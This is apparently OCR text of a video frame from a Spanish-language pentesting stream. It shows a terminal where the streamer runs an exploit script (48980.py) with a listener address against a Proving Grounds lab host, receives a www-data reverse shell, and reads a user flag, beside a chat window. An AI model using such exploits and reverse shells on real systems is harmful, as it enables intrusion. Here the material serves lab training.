 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:23
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 85x34
-rwxrw-rw- 1 securiters securiters 9321 Oct 17 20:01 lab_securiters.ovpn
-rw-r--r-- 1 securiters securiters 826127 Sep 29 19:56 linpeas.sh
-rwxrw-rw- 1 securiters securiters 5744 Mar 20 20:05 pg.ovpn
-rwx------ 1 securiters securiters 5504 Mar 27 20:36 php-reverse-shell.php
drwxr-xr-x 6 securiters securiters 4096 Mar 27 21:45 ProvingGrounds
┌──(securiters㉿kali)-[~/Desktop]
└─$ chmod +x 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ chmod 777 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py
specify params in format: python ./48980.py target_url lhost lport
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
(gedit:21435): Gtk-WARNING **: 20:19:07.609: Calling org.xfce.Session.Manager.Inhibit
failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such method “Inhibi
t”
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218/mon/ 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
securiters@kali: ~/Desktop 78x31
-rw-rw-r-- 1 www-data www-data 5463 Jul 3 2018 usrimg.png
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ cd /home
cd /home
www-data@icmp:/home$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Dec 3 2020 .
drwxr-xr-x 18 root root 4096 Jul 22 2022 ..
drwxr-xr-x 3 root root 4096 Dec 3 2020 fox
www-data@icmp:/home$ cd fox
cd fox
www-data@icmp:/home/fox$ ls -la
ls -la
total 20
drwxr-xr-x 3 root root 4096 Dec 3 2020 .
drwxr-xr-x 3 root root 4096 Dec 3 2020 ..
lrwxrwxrwx 1 root root 9 Dec 3 2020 .bash_history -> /dev/null
drwx--x--x 2 fox fox 4096 Dec 3 2020 devel
-rw-r--r-- 1 fox fox 33 Mar 28 19:07 local.txt
-rw-r--r-- 1 root root 78 Dec 3 2020 reminder
www-data@icmp:/home/fox$ cat local.txt
cat local.txt
90801ba99852dbdb5ca8768ac3810fe7
www-data@icmp:/home/fox$ cat devel
cat devel
cat: devel: Permission denied
www-data@icmp:/home/fox$ cat reminder
cat reminder
crypt with crypt.php: done, it works
work on decrypt with crypt.php: howto?!?
www-data@icmp:/home/fox$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
j0s3tenerife buenas tardes a tod@s
j0s3tenerife conoces la certificacion CSIO
securiters Muy buenas!!!
securiters Sip
securiters es la de hack by
security no?
ShellDredd @pmos76 XD me apunto esa
para la descripción del tinder
j0s3tenerife si
j0s3tenerife me esta gustando
j4ckie0x17 muy buenas
securiters !capturas
pmos76 para salida de comandos de
texto, tardas menos si copias directamente
al clipboard con: &quot;&lt;command&gt; |
xclip -sel clip&quot; Lo digo porque para
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt
mardcore7 Buenas
jonnags HOla! desde RD
securiters Muy buenas